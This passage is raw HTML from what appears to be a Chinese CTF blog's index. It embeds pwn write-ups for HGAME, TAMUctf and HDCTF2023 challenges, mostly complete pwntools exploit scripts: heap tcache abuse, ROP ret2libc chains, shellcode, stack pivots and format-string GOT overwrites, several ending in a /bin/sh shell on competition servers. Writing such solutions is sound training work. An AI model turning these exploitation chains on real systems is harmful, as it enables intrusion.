    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
# gdb.attach(io)    
# pause()
    
for i in range(8):
    add(i,0x80)  
#8块，前7块free填满tcachebin,最后一块free进入unsortedbin
add(8,0x10)
#防止unlink与top_chunk合并
for i in range(8):
    delete(i)
    
show(7) #uaf
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x60-0x1ECB80
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]

edit(6,p64(free_hook))
add(9,0x80)
add(10,0x80)
edit(10,p64(sys_addr))

add(11,0x20)
edit(11,b&amp;quot;/bin/sh&amp;quot;)
delete(11)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;new_fast_note&#34;&gt;new_fast_note:&lt;/h3&gt;
&lt;p&gt;此题存在uaf，没有edit函数，可以利用house of botcake创造chunk overlap来实现任意地址分配，劫持free_hook&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;house of botcake：
绕过 tcache-&amp;gt;key 的检查：

申请 7 个大小相同，大小大于 0x80 的 chunk，再申请三个，分别为 chunk A 和 chunkB 和 chunk C
释放前 7 个和 chunk A，前面 7 个都会进入到 tcachebin 里面，chunk A 进入到 unsortedbin
释放 chunk B，则 chunk B 会和 chunk A 合并
从 tcachebin 分配走一个
再次释放 chunk B，此时 B 同时存在与 unsortedbin 和 tcachebin
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(b&amp;quot;node3.anna.nssctf.cn&amp;quot;,28740)
# io=process(&amp;quot;./vuln&amp;quot;)
libc=ELF(&amp;quot;./libc-2.31.so&amp;quot;)

def add(n,s,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
    io.sendafter(b&amp;quot;Content: &amp;quot;,cc)

def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))

def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
        
# gdb.attach(io)
# pause()

for i in range(8):
    add(i,0x90,b&amp;quot;/bin/sh&amp;quot;)

add(8,0x90,b&amp;quot;/bin/sh&amp;quot;)
add(9,0x90,b&amp;quot;/bin/sh&amp;quot;)
add(10,0x10,b&amp;quot;/bin/sh&amp;quot;)

for i in range(8):
    delete(i)
    
show(7)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x60-0x1ECB80
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]

delete(8)

add(11,0x90,b&amp;quot;/bin/sh&amp;quot;)

delete(8)

add(12,0xc0,cyclic(0xa0)+p64(free_hook))
add(13,0x90,b&amp;quot;qqq&amp;quot;)
add(14,0x90,p64(sys_addr))

delete(11)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">HGAME week2 复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/YqcmcWPUD/"" data-c="
          &lt;h2 id=&#34;pwn&#34;&gt;PWN:&lt;/h2&gt;
&lt;h3 id=&#34;inspector-gadget&#34;&gt;inspector-&lt;strong&gt;gadget&lt;/strong&gt;:&lt;/h3&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./inspector-gadget&amp;quot;)
io=remote(&amp;quot;tamuctf.com&amp;quot;, 443, ssl=True, sni=&amp;quot;inspector-gadget&amp;quot;)
elf=ELF(&amp;quot;./inspector-gadget&amp;quot;)
libc=ELF(&amp;quot;./libc.so&amp;quot;)

me=0x4011a3
pop_rdi_ret=0x40127b
puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
puts_got=elf.got[b&amp;quot;puts&amp;quot;]

io.recvuntil(b&amp;quot;pwn me\n&amp;quot;)
payload=cyclic(0x18)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(me)
io.sendline(payload)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_bin_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
payload=cyclic(0x18)+p64(pop_rdi_ret)+p64(str_bin_sh)+p64(sys_addr)

io.recvuntil(b&amp;quot;pwn me\n&amp;quot;)
io.sendline(payload)

io.interactive()

# Gadgets information
# ============================================================
# 0x0000000000401274 : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401276 : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401278 : pop r14 ; pop r15 ; ret
# 0x000000000040127a : pop r15 ; ret
# 0x0000000000401273 : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401277 : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000401129 : pop rbp ; ret
# 0x000000000040127b : pop rdi ; ret
# 0x0000000000401279 : pop rsi ; pop r15 ; ret
# 0x0000000000401275 : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401016 : ret

# Unique gadgets found: 11
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;randomness&#34;&gt;randomness：&lt;/h3&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./randomness&amp;quot;)
io = remote(&amp;quot;tamuctf.com&amp;quot;, 443, ssl=True, sni=&amp;quot;randomness&amp;quot;)
cs=cdll.LoadLibrary(&amp;quot;/lib/x86_64-linux-gnu/libc.so.6&amp;quot;)

puts_got=0x403448
win=0x4011d3

io.recvuntil(b&amp;quot;seed:\n&amp;quot;)
io.sendline(str(puts_got))
cs.srand(0)

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;guess:\n&amp;quot;)
# io.sendline(str(cs.rand()))
payload=str(win)
io.sendline(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;sea-shells&#34;&gt;sea-shells:&lt;/h3&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./sea-shells&amp;quot;)
io = remote(&amp;quot;tamuctf.com&amp;quot;, 443, ssl=True, sni=&amp;quot;sea-shells&amp;quot;)
cs=cdll.LoadLibrary(&amp;quot;/lib/x86_64-linux-gnu/libc.so.6&amp;quot;)
# sc=b&amp;quot;\x50\x48\x31\xd2\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05&amp;quot;
sc=asm(shellcraft.sh())

io.recvuntil(b&amp;quot;1st number: &amp;quot;)
io.sendline(b&amp;quot;0&amp;quot;)

io.recvuntil(b&amp;quot;2nd number: &amp;quot;)
io.sendline(b&amp;quot;0&amp;quot;)

io.recvuntil(b&amp;quot;3rd number: &amp;quot;)
io.sendline(b&amp;quot;0&amp;quot;)

io.recvuntil(b&amp;quot;4th number: &amp;quot;)
io.sendline(str(cs.rand()))

io.recvuntil(b&amp;quot;work: &amp;quot;)
leak_addr=int(io.recv(12),16)
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;again? (y/n) &amp;quot;)
# io.sendline(b&amp;quot;n&amp;quot;)

payload=b&amp;quot;n&amp;quot;+p64(0)+p64(0)+p64(leak_addr+0x40)+sc
io.sendline(payload)

io.interactive()

# Gadgets information
# ============================================================
# 0x000000000000131d : leave ; ret
# 0x0000000000001424 : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000001426 : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000001428 : pop r14 ; pop r15 ; ret
# 0x000000000000142a : pop r15 ; ret
# 0x0000000000001423 : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000001427 : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000000115f : pop rbp ; ret
# 0x000000000000142b : pop rdi ; ret
# 0x0000000000001429 : pop rsi ; pop r15 ; ret
# 0x0000000000001425 : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000001016 : ret
# 0x0000000000001072 : ret 0x2f
# 0x000000000000128a : ret 0x8948

# Unique gadgets found: 14
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;unlucky&#34;&gt;unlucky:&lt;/h3&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

while True:
    try:
        # io=process(&amp;quot;./unlucky&amp;quot;)
        io = remote(&amp;quot;tamuctf.com&amp;quot;, 443, ssl=True, sni=&amp;quot;unlucky&amp;quot;)
        elf=ELF(&amp;quot;./unlucky&amp;quot;)
        cs=cdll.LoadLibrary(&amp;quot;/lib/x86_64-linux-gnu/libc.so.6&amp;quot;)
        # gdb.attach(io)
        # pause()
        io.recvuntil(b&amp;quot;: &amp;quot;)
        seed_addr=int(io.recv(15),16)
        print(&amp;quot;seed_addr: &amp;quot;+hex(seed_addr))
        seed_addr+=0x2ec3
        # num=c_int(69)
        # seed_addr = addressof(num)
        print(&amp;quot;seed_addr: &amp;quot;+hex(seed_addr))
        
        cs.srand(seed_addr)
        for i in range(7):
            io.recvuntil(b&amp;quot;:\n&amp;quot;)
            io.sendline(str(cs.rand()))
        
        io.recvline()
        io.interactive()
    except:
        io.close()
        continue
&lt;/code&gt;&lt;/pre&gt;
">TAMU wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/eUNOoLG_j/"" data-c="
          &lt;h3 id=&#34;pwn&#34;&gt;PWN：&lt;/h3&gt;
&lt;h4 id=&#34;easy_overflow&#34;&gt;easy_overflow：&lt;/h4&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node2.anna.nssctf.cn&amp;quot;,28949)

ret=0x40101a
payload=cyclic(0x18)+p64(ret)+p64(0x401176)
io.send(payload)
io.sendline(b&amp;quot;exec 1&amp;gt;&amp;amp;0&amp;quot;)
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h4 id=&#34;enter-the-pwn-land&#34;&gt;enter the pwn land:&lt;/h4&gt;
&lt;p&gt;注意变量会被输入覆盖&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node3.anna.nssctf.cn&amp;quot;,28032)
# io=process(&amp;quot;./service&amp;quot;)
elf=ELF(&amp;quot;./service&amp;quot;)
libc=ELF(&amp;quot;./libc1.so&amp;quot;)

puts_got=elf.got[b&amp;quot;puts&amp;quot;]
puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
ret=0x40101a
pop_rdi_ret=0x401313
start=0x4010d0

payload=cyclic(0x28)+p32(1)+p32(0x2c)+p64(0)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(start)
io.sendline(payload)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))
libc_addr=leak_addr-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;libc_addr:  &amp;quot;+hex(libc_addr))

sys_addr=libc_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_bin_sh=libc_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

payload=cyclic(0x28)+p32(1)+p32(0x2c)+p64(0)+p64(ret)+p64(pop_rdi_ret)+p64(str_bin_sh)+p64(sys_addr)
io.sendline(payload)

io.interactive()
# Gadgets information
# ============================================================
# 0x000000000040130c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040130e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401310 : pop r14 ; pop r15 ; ret
# 0x0000000000401312 : pop r15 ; ret
# 0x000000000040130b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040130f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040119d : pop rbp ; ret
# 0x0000000000401313 : pop rdi ; ret
# 0x0000000000401311 : pop rsi ; pop r15 ; ret
# 0x000000000040130d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret

# Unique gadgets found: 11
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h4 id=&#34;simple_shellcode&#34;&gt;simple_shellcode:&lt;/h4&gt;
&lt;p&gt;溢出长度不够，构造read读orw shellcode，注意shellcode起始地址&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./vuln&amp;quot;)
io=remote(&amp;quot;node3.anna.nssctf.cn&amp;quot;,28491)

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;shellcode:\n&amp;quot;)
shellcode=asm(&#39;&#39;&#39;
    xor rdi,rdi
    mov rsi,0xCAFE0010
    syscall
    nop
&#39;&#39;&#39;)
io.send(shellcode)
payload=asm(shellcraft.open(&amp;quot;./flag&amp;quot;)+shellcraft.read(3,0xCAFE0000,0x50)+shellcraft.write(1,0xCAFE0000,0x50))
io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h4 id=&#34;orw&#34;&gt;orw:&lt;/h4&gt;
&lt;p&gt;第一次输入泄露libc，第二次栈迁移劫持rsp寄存器，&lt;s&gt;注意调栈问题=_=&lt;/s&gt;&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./vuln&amp;quot;)
io=remote(&amp;quot;node3.anna.nssctf.cn&amp;quot;,28611)
elf=ELF(&amp;quot;./vuln&amp;quot;)
libc=ELF(&amp;quot;./libc-2.31.so&amp;quot;)

bss_addr=0x404300   #404220  
read_text=0x4012CF
main=0x4012f0
pop_rdi_ret=0x401393
ret=0x40101a
rsi_r15=0x401391
leave_ret=0x4012be
puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
puts_got=elf.got[b&amp;quot;puts&amp;quot;]

io.recvuntil(b&amp;quot;task.\n&amp;quot;)
payload=cyclic(0x108)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(main)
io.send(payload)

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
libc_addr=leak_addr-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;libc_addr:  &amp;quot;+hex(libc_addr))
open_addr=libc_addr+libc.sym[b&amp;quot;open&amp;quot;]
write_addr=libc_addr+libc.sym[b&amp;quot;write&amp;quot;]
read_addr=elf.plt[b&amp;quot;read&amp;quot;]
pop_rdx_ret=0x142c92+libc_addr
pop_rsi_ret=0x2601f+libc_addr


# gdb.attach(io)
# pause()


io.recvuntil(b&amp;quot;task.\n&amp;quot;)
payload=cyclic(0x100)+p64(bss_addr)+p64(read_text)
payload=payload.ljust(0x130,b&amp;quot;a&amp;quot;)
io.send(payload)

payload=cyclic(0x100-0x8)+b&amp;quot;./flag\x00\x00&amp;quot;+p64(bss_addr+0x100+0x8+0x8)+p64(read_text)
payload=payload.ljust(0x130,b&amp;quot;a&amp;quot;)
io.send(payload)

#open
payload=p64(pop_rdi_ret)+p64(0x4042f8)+p64(pop_rsi_ret)+p64(0)+p64(open_addr)
#read
payload+=p64(pop_rdi_ret)+p64(3)+p64(pop_rsi_ret)+p64(bss_addr+0x300)+p64(pop_rdx_ret)+p64(0x50)+p64(read_addr)
#write
payload+=p64(pop_rdi_ret)+p64(1)+p64(pop_rsi_ret)+p64(bss_addr+0x300)+p64(pop_rdx_ret)+p64(0x50)+p64(write_addr)

payload=payload.ljust(0x100,b&amp;quot;\x00&amp;quot;)+p64(bss_addr+0x8)+p64(leave_ret)
io.send(payload)

io.interactive()

# Gadgets information
# ============================================================
# 0x00000000004012be : leave ; ret
# 0x000000000040138c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040138e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401390 : pop r14 ; pop r15 ; ret
# 0x0000000000401392 : pop r15 ; ret
# 0x000000000040138b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040138f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040117d : pop rbp ; ret
# 0x0000000000401393 : pop rdi ; ret
# 0x0000000000401391 : pop rsi ; pop r15 ; ret
# 0x000000000040138d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret
# 0x00000000004012a8 : ret 0x2be

# Unique gadgets found: 13
&lt;/code&gt;&lt;/pre&gt;
">HGAME week1 复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/wfsX-MIpi/"" data-c="
          &lt;h3 id=&#34;pwn&#34;&gt;PWN：&lt;/h3&gt;
&lt;h4 id=&#34;pwnner&#34;&gt;Pwnner：&lt;/h4&gt;
&lt;p&gt;伪随机+ret2text&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./pwnner&amp;quot;)
io=remote(&amp;quot;node5.anna.nssctf.cn&amp;quot;,28470)
cs=cdll.LoadLibrary(&amp;quot;/lib/x86_64-linux-gnu/libc.so.6&amp;quot;)

cs.srand(0x39)
io.recvuntil(b&amp;quot;name:\n&amp;quot;)
payload=cs.rand()
io.send(str(payload))
io.recvuntil(b&amp;quot;next?\n&amp;quot;)
payload=cyclic(0x48)+p64(0x4008b2)
io.sendline(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h4 id=&#34;keep-on&#34;&gt;KEEP ON:&lt;/h4&gt;
&lt;p&gt;fmtarg+栈迁移&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./hdctf&amp;quot;)
io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28624)
elf=ELF(&amp;quot;./hdctf&amp;quot;)

read_text=0x4007D7
leave_ret=0x4007f2
pop_rdi_ret=0x4008d3
bss_addr=0x601800
main=0x400746
ret=0x4005b9

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;name: \n&amp;quot;)
io.send(b&amp;quot;%1$paaa./bin/sh\x00&amp;quot;)

io.recvuntil(b&amp;quot;,&amp;quot;)
sh=int(io.recv(14),16)+0x12
print(&amp;quot;sh: &amp;quot;+hex(sh))

io.recvuntil(b&amp;quot;keep on !\n&amp;quot;)
payload=cyclic(0x50)+p64(0x601900)+p64(read_text)
io.send(payload)
payload=p64(0)+p64(ret)+p64(pop_rdi_ret)+p64(sh)+p64(elf.sym[b&amp;quot;system&amp;quot;])
payload=payload.ljust(0x50,b&amp;quot;a&amp;quot;)+p64(0x601900-0x50)+p64(leave_ret)
io.send(payload)

io.interactive()


# Gadgets information
# ============================================================
# 0x00000000004007f2 : leave ; ret
# 0x00000000004008cc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004008ce : pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004008d0 : pop r14 ; pop r15 ; ret
# 0x00000000004008d2 : pop r15 ; ret
# 0x00000000004008cb : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004008cf : pop rbp ; pop r14 ; pop r15 ; ret
# 0x00000000004006b0 : pop rbp ; ret
# 0x00000000004008d3 : pop rdi ; ret
# 0x00000000004008d1 : pop rsi ; pop r15 ; ret
# 0x00000000004008cd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004005b9 : ret

# Unique gadgets found: 12
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h4 id=&#34;makewish&#34;&gt;Makewish：&lt;/h4&gt;
&lt;p&gt;存在栈上off by null，会将rbp末尾更改为&lt;code&gt;\x00&lt;/code&gt;，可以根据这一点爆破retn地址，使用ret抬高栈&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1682263550135.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./makewish&amp;quot;)
# io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28763)
elf=ELF(&amp;quot;./makewish&amp;quot;)
cs=cdll.LoadLibrary(&amp;quot;/lib/x86_64-linux-gnu/libc.so.6&amp;quot;)

shell=0x4007c7
ret=0x4005d9

io.recvuntil(b&amp;quot;name\n\n&amp;quot;)
io.sendline(b&amp;quot;a&amp;quot;*(0x28-1)+b&amp;quot;b&amp;quot;)
io.recvuntil(b&amp;quot;b\n&amp;quot;)

canary=u64(io.recv(7).rjust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;canary:  &amp;quot;+hex(canary))

io.recvuntil(b&amp;quot;key\n\n&amp;quot;)
io.send(p32(cs.rand()%1000+324))

gdb.attach(io)
pause()

io.recvuntil(b&amp;quot;me\n&amp;quot;)
payload=p64(ret)*10+p64(shell)
payload=payload.ljust(0x58,b&amp;quot;a&amp;quot;)+p64(canary)
io.send(payload)
io.recvuntil(b&amp;quot;that\n&amp;quot;)

io.interactive()

# Gadgets information
# ============================================================
# 0x000000000040098c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040098e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400990 : pop r14 ; pop r15 ; ret
# 0x0000000000400992 : pop r15 ; ret
# 0x000000000040098b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040098f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x00000000004006d0 : pop rbp ; ret
# 0x0000000000400993 : pop rdi ; ret
# 0x0000000000400991 : pop rsi ; pop r15 ; ret
# 0x000000000040098d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004005d9 : ret
# 0x000000000040087a : ret 0xd089
# 0x000000000040083a : ret 0xfffd

# Unique gadgets found: 13
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h4 id=&#34;minions&#34;&gt;Minions：&lt;/h4&gt;
&lt;p&gt;此题栈迁移到bss段上不行，迁移后运行顺序混乱，可迁移到栈上，此题选择劫持got表，利用fmtstr_payload实现任意地址写&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1682263742567.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./minions1&amp;quot;)
# io=remote(&amp;quot;node1.anna.nssctf.cn&amp;quot;,28654)
elf=ELF(&amp;quot;./minions1&amp;quot;)

key=0x6010A0
printf_got=0x601030
hdctf_addr=0x6010C0
bss_addr=0x601300 
read_text=0x4007E8
leave_ret=0x400758
pop_rdi_ret=0x400893
ret=0x400581
main=0x400610

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;name?\n\n&amp;quot;)
payload=fmtstr_payload(6,{key:b&amp;quot;f&amp;quot;,hdctf_addr:b&amp;quot;/bin/sh\x00&amp;quot;})
io.send(payload)

io.recvuntil(b&amp;quot;you\n&amp;quot;)
payload=cyclic(0x38)+p64(main)
io.sendline(payload)

io.recvuntil(b&amp;quot;name?\n\n&amp;quot;)
payload=fmtstr_payload(6,{printf_got:elf.plt[b&amp;quot;system&amp;quot;]})
io.send(payload)

io.recvuntil(b&amp;quot;you\n&amp;quot;)
payload=cyclic(0x38)+p64(main)
io.sendline(payload)

io.recvuntil(b&amp;quot;name?\n\n&amp;quot;)
payload=b&amp;quot;/bin/sh\x00&amp;quot;
io.send(payload)

io.interactive()

# Gadgets information
# ============================================================
# 0x0000000000400758 : leave ; ret
# 0x000000000040088c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040088e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400890 : pop r14 ; pop r15 ; ret
# 0x0000000000400892 : pop r15 ; ret
# 0x000000000040088b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040088f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400670 : pop rbp ; ret
# 0x0000000000400893 : pop rdi ; ret
# 0x0000000000400891 : pop rsi ; pop r15 ; ret
# 0x000000000040088d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400581 : ret

# Unique gadgets found: 12
&lt;/code&gt;&lt;/pre&gt;
">HDCTF2023 复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/0vJHH8rer/"" data-c="
          &lt;h3 id=&#34;easy-pwn&#34;&gt;EASY PWN：&lt;/h3&gt;
&lt;p&gt;伪随机&lt;br&gt;
&lt;code&gt;open(&amp;quot;/dev/urandom&amp;quot;, 0)&lt;/code&gt;产生的随机数，比较可以用&lt;code&gt;\x00&lt;/code&gt;绕过，爆破即可&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


while True:
    try:
        # io=process(&amp;quot;./easypwn&amp;quot;)
        io=remote(&amp;quot;node5.anna.nssctf.cn&amp;quot;,28637)
        io.recvuntil(b&amp;quot;Password:\n&amp;quot;)
        io.sendline(b&amp;quot;\x00&amp;quot;)
        io.recvline()
        io.recvline()
        io.interactive()
    except:
        io.close()
        continue
&lt;/code&gt;&lt;/pre&gt;
